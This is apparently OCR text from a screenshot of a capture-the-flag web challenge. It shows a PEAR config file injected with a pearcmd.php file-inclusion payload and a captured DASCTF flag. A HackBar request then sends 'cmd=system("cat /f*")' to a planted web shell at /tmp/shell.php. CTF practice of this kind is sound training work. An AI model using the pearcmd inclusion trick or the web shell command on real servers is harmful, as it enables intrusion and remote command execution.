 #PEAR_Config 0.9 a:12:{s:7:"php_dir";s:75:"/=&file=/usr/local/lib/php/pearcmd.php&/DASCTF{fbefad82-093c-43ad-a379-e710c31d00e1}
/pear/php";s:8:"data_dir";s:76:"/=&file=/usr/local/lib/php/pearcmd.php&/DASCTF{fbefad82-093c-43ad-a379-e710c31d00e1}
/pear/data";s:7:"www_dir";s:75:"/=&file=/usr/local/lib/php/pearcmd.php&/DASCTF{fbefad82-093c-43ad-a379-e710c31d00e1}
/pear/www";s:7:"cfg_dir";s:75:"/=&file=/usr/local/lib/php/pearcmd.php&/DASCTF{fbefad82-093c-43ad-a379-e710c31d00e1}
/pear/cfg";s:7:"ext_dir";s:75:"/=&file=/usr/local/lib/php/pearcmd.php&/DASCTF{fbefad82-093c-43ad-a379-e710c31d00e1}
/pear/ext";s:7:"doc_dir";s:76:"/=&file=/usr/local/lib/php/pearcmd.php&/DASCTF{fbefad82-093c-43ad-a379-e710c31d00e1}
/pear/docs";s:8:"test_dir";s:77:"/=&file=/usr/local/lib/php/pearcmd.php&/DASCTF{fbefad82-093c-43ad-a379-e710c31d00e1}
/pear/tests";s:9:"cache_dir";s:77:"/=&file=/usr/local/lib/php/pearcmd.php&/DASCTF{fbefad82-093c-43ad-a379-e710c31d00e1}
/pear/cache";s:12:"download_dir";s:80:"/=&file=/usr/local/lib/php/pearcmd.php&/DASCTF{fbefad82-093c-43ad-a379-e710c31d00e1}
/pear/download";s:8:"temp_dir";s:76:"/=&file=/usr/local/lib/php/pearcmd.php&/DASCTF{fbefad82-093c-43ad-a379-e710c31d00e1}
/pear/temp";s:7:"bin_dir";s:71:"/=&file=/usr/local/lib/php/pearcmd.php&/DASCTF{fbefad82-093c-43ad-a379-e710c31d00e1}
/pear";s:7:"man_dir";s:75:"/=&file=/usr/local/lib/php/pearcmd.php&/DASCTF{fbefad82-093c-43ad-a379-e710c31d00e1} /pear/man";}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING C
URL
http://4365e4b8-9821-48ab-9272-4173d598e250.node5.buuoj.cn:81/index.php//tmp/shell.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
cmd=system("cat /f*"); Upgrade-Insecure-Requests